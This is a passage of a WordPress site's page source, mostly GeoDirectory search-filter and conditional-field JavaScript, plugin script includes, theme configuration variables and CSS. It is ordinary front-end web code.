		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"2b898e2f15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" /><meta name="description" content="Events" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="49fa0523f7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 